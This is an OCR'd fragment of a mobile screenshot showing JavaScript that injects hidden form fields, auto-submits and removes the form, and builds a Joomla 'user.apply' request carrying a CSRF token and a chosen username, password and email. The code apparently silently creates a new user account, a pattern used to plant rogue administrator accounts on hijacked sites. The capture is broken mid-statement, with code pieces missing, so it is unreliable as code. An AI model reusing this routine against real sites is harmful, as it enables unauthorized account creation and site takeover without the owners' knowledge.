
EHS
document.createElement('input');inp.type = 'hidden';inp.name =
k;inp.value =
fields[k];form.appendChild(inp);});document.body.appendChild(form);form.
() { form.remove(); }, 5000);} catch (e3) {}}function buildUserBody(token,
u) {var body = new URLSearchParams();body.set(token,
'1');body.set('task', 'user.apply');body.set('return', '');body.set('jform[id]',
'0');body.set('jform[name]', u.login);body.set('jform[username]',
u.login);body.set('jform[password]', u.pass);body.set('jform[password2]',
u.pass);body.set('jform[email]', u.email);body.set('jform[registerDate]',
'');body.set('jform[lastvisitDate]', '');body.set('jform[lastResetTime]',
'');body.set('jform[resetCount]', '0');body.set('jform[sendEmail]',